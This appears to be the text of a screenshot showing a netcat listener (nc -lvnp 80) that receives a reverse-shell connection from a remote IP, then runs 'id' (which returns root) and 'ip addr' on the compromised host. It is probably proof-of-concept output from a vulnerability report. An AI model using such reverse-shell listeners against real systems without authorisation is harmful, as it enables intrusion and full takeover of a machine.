 root@ls_WOYrVuI5:~# nc -lvnp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 183.221.19.53 24605 received!
# id
uid=0(root) gid=0(root) groups=0(root)
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNO
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_cod
link/ether 00:0c:29:b0:d1:14 brd ff:ff:ff:ff:ff:ff
inet 192.168.100.134/24 brd 192.168.100.255 scope global dyna
valid_lft 759sec preferred_lft 759sec
inet6 fe80::72ca:5e5a:502c:622/64 scope link noprefixroute